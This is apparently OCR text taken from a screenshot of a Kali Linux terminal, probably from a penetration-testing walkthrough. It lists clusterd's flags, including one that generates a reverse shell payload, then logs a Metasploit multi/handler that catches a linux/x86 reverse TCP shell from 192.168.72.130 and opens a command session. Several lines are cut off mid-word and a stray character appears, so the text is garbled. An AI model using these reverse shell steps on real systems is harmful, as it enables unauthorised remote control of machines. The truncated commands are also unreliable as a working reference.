 Other:
Miscellaneous flags
--deploy-list List all available deployers
--aux-list List all available exploits
--gen-payload [host:port] for reverse connection
Generate a reverse shell payload
-d Enable debug output
-l Log output to file [$time$_log.l
root@kali:/opt/clusterd# msfcli multi/handler payload=li
[*] Initializing modules...
payload => linux/x86/shell/reverse_tcp
lhost => 192.168.72.129
lport => 4444
[*] Started reverse handler on 192.168.72.129:4444
[*] Starting the payload handler...
[*] Sending stage (36 bytes) to 192.168.72.130
[*] Command shell session 1 opened (192.168.72.129:4444
i
root@kali: /opt/clusterd